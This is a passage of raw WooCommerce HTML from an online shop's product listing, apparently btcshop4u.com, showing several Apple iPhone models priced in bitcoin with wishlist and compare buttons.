				<li class="product type-product post-7263 status-publish instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/apple-iphone-12-mini-4gb-64g-128g-256g-used-95-new-unlocked-5g-smartphone-a14-bionic-ios-14-mobile-phone-dual-12mp-single-card/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iPhone 12 Mini 4GB 64G/128G/256G Used 95% New Unlocked 5G Smartphone A14 Bionic IOS 14 Mobile Phone Dual 12MP Single Card</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/02/Apple-iPhone-12-Mini-4GB-64G-128G-256G-Used-95-New-Unlocked-5G-Smartphone-A14-Bionic-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/02/Apple-iPhone-12-Mini-4GB-64G-128G-256G-Used-95-New-Unlocked-5G-Smartphone-A14-Bionic-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/apple-iphone-12-mini-4gb-64g-128g-256g-used-95-new-unlocked-5g-smartphone-a14-bionic-ios-14-mobile-phone-dual-12mp-single-card/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iPhone 12 Mini 4GB 64G/128G/256G Used 95% New Unlocked 5G Smartphone A14 Bionic IOS 14 Mobile Phone Dual 12MP Single Card</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 1005004470329441</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.021978</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.030075</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/apple-iphone-12-mini-4gb-64g-128g-256g-used-95-new-unlocked-5g-smartphone-a14-bionic-ios-14-mobile-phone-dual-12mp-single-card/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7263" data-product_sku="1005004470329441" aria-label="Select options for &ldquo;Apple iPhone 12 Mini 4GB 64G/128G/256G Used 95% New Unlocked 5G Smartphone A14 Bionic IOS 14 Mobile Phone Dual 12MP Single Card&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7263  wishlist-fragment on-first-load"
	data-fragment-ref="7263"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7263,&quot;parent_product_id&quot;:7263,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=7263&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="7263" data-product-type="variable" data-original-product-id="7263" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=7263" class="add-to-compare-link" data-product_id="7263" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-5396 status-publish instock product_cat-mobile-phones product_cat-smartphones product_tag-12-apple product_tag-12-iphone product_tag-12-max product_tag-12-pro product_tag-512-gb product_tag-apple product_tag-apple-12 product_tag-apple-i-pro product_tag-apple-ios product_tag-apple-iphone-apple product_tag-apple-iphone-iphone product_tag-apple-iphone-max product_tag-apple-iphone-pro product_tag-apple-smartphones product_tag-buy-iphone-with-bitcoin product_tag-iphone product_tag-iphone-12-12 product_tag-iphone-12-apple-iphone-apple-iphone-12 product_tag-iphone-12-pro-max product_tag-iphone-512 product_tag-iphone-apple-iphone product_tag-iphone-max product_tag-iphone-pro product_tag-max-12 product_tag-max-iphone product_tag-phones-iphone product_tag-pro-12-iphone product_tag-pro-iphone has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/mobile-phones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Mobile Phones</a>, <a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iPhone 12 Pro Max 512GB</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/mobile-phones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Mobile Phones</a>, <a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iPhone 12 Pro Max 512GB</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: BTCSHOP4U_PAM3W</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015389</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.017589</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5396" data-product_sku="BTCSHOP4U_PAM3W" aria-label="Select options for &ldquo;Apple iPhone 12 Pro Max 512GB&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5396  wishlist-fragment on-first-load"
	data-fragment-ref="5396"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5396,&quot;parent_product_id&quot;:5396,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=5396&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="5396" data-product-type="variable" data-original-product-id="5396" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=5396" class="add-to-compare-link" data-product_id="5396" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-7219 status-publish last instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/apple-iphone-14-128gb-purple-color-original-brand-new-cellphone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iPhone 14 128GB Purple Color &#8211; Original Brand New Cellphone</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/02/Apple-iPhone-14-128GB-Purple-Color-Original-Brand-New-Cellphone-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/02/Apple-iPhone-14-128GB-Purple-Color-Original-Brand-New-Cellphone-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/apple-iphone-14-128gb-purple-color-original-brand-new-cellphone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iPhone 14 128GB Purple Color &#8211; Original Brand New Cellphone</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 1005005178379267</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.030635</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/apple-iphone-14-128gb-purple-color-original-brand-new-cellphone/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7219" data-product_sku="1005005178379267" aria-label="Select options for &ldquo;Apple iPhone 14 128GB Purple Color - Original Brand New Cellphone&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7219  wishlist-fragment on-first-load"
	data-fragment-ref="7219"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7219,&quot;parent_product_id&quot;:7219,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=7219&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="7219" data-product-type="variable" data-original-product-id="7219" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=7219" class="add-to-compare-link" data-product_id="7219" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-7890 status-publish first instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/apple-iphone-14-pro-max-256gb-space-black-color-original-brand-new-cellphone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iPhone 14 Pro Max 256GB Space Black Color &#8211; Original Brand New Cellphone</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/02/Apple-iPhone-14-Pro-Max-256GB-Space-Black-Color-Original-Brand-New-Cellphone-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/02/Apple-iPhone-14-Pro-Max-256GB-Space-Black-Color-Original-Brand-New-Cellphone-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/apple-iphone-14-pro-max-256gb-space-black-color-original-brand-new-cellphone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iPhone 14 Pro Max 256GB Space Black Color &#8211; Original Brand New Cellphone</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 1005005178313967</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.056375</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/apple-iphone-14-pro-max-256gb-space-black-color-original-brand-new-cellphone/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7890" data-product_sku="1005005178313967" aria-label="Select options for &ldquo;Apple iPhone 14 Pro Max 256GB Space Black Color - Original Brand New Cellphone&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7890  wishlist-fragment on-first-load"
	data-fragment-ref="7890"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7890,&quot;parent_product_id&quot;:7890,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=7890&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="7890" data-product-type="variable" data-original-product-id="7890" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=7890" class="add-to-compare-link" data-product_id="7890" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-12096 status-publish instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/apple-iphone-15-pro-100-new-condition-128gb-256gb-512gb-1tb-rom-2023-a17-pro-bionic-chip-6-1-oled-display-face-id-5g-mobile/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iPhone 15 Pro 100% NEW Condition 128GB/256GB/512GB/1TB ROM 2023 A17 Pro Bionic Chip 6.1&#8221; OLED Display Face ID 5G Mobile</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Apple-iPhone-15-Pro-100-NEW-Condition-128GB-256GB-512GB-1TB-ROM-2023-A17-Pro-Bionic-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Apple-iPhone-15-Pro-100-NEW-Condition-128GB-256GB-512GB-1TB-ROM-2023-A17-Pro-Bionic-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/apple-iphone-15-pro-100-new-condition-128gb-256gb-512gb-1tb-rom-2023-a17-pro-bionic-chip-6-1-oled-display-face-id-5g-mobile/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iPhone 15 Pro 100% NEW Condition 128GB/256GB/512GB/1TB ROM 2023 A17 Pro Bionic Chip 6.1&#8221; OLED Display Face ID 5G Mobile</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256805849618938</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.039270</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.066000</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/apple-iphone-15-pro-100-new-condition-128gb-256gb-512gb-1tb-rom-2023-a17-pro-bionic-chip-6-1-oled-display-face-id-5g-mobile/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12096" data-product_sku="3256805849618938" aria-label="Select options for &ldquo;Apple iPhone 15 Pro 100% NEW Condition 128GB/256GB/512GB/1TB ROM 2023 A17 Pro Bionic Chip 6.1&#039;&#039; OLED Display Face ID 5G Mobile&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12096  wishlist-fragment on-first-load"
	data-fragment-ref="12096"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12096,&quot;parent_product_id&quot;:12096,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=12096&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="12096" data-product-type="variable" data-original-product-id="12096" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=12096" class="add-to-compare-link" data-product_id="12096" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-12118 status-publish instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/apple-iphone-15-pro-5g-6-1-128gb-256gb-512gb-1t-rom-a17pro-bionic-chip-ios17-all-colours-in-good-condition-original-used-phone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iphone 15 Pro 5G 6.1&#8221; 128GB/256GB/512GB/1T ROM A17Pro Bionic Chip iOS17 All Colours in Good Condition Original used phone</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Apple-iphone-15-Pro-5G-6-1-128GB-256GB-512GB-1T-ROM-A17Pro-Bionic-Chip-iOS17-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Apple-iphone-15-Pro-5G-6-1-128GB-256GB-512GB-1T-ROM-A17Pro-Bionic-Chip-iOS17-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/apple-iphone-15-pro-5g-6-1-128gb-256gb-512gb-1t-rom-a17pro-bionic-chip-ios17-all-colours-in-good-condition-original-used-phone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iphone 15 Pro 5G 6.1&#8221; 128GB/256GB/512GB/1T ROM A17Pro Bionic Chip iOS17 All Colours in Good Condition Original used phone</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256806063584810</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.040645</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.063948</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/apple-iphone-15-pro-5g-6-1-128gb-256gb-512gb-1t-rom-a17pro-bionic-chip-ios17-all-colours-in-good-condition-original-used-phone/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12118" data-product_sku="3256806063584810" aria-label="Select options for &ldquo;Apple iphone 15 Pro 5G 6.1&#039;&#039; 128GB/256GB/512GB/1T ROM A17Pro Bionic Chip iOS17 All Colours in Good Condition Original used phone&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12118  wishlist-fragment on-first-load"
	data-fragment-ref="12118"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12118,&quot;parent_product_id&quot;:12118,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
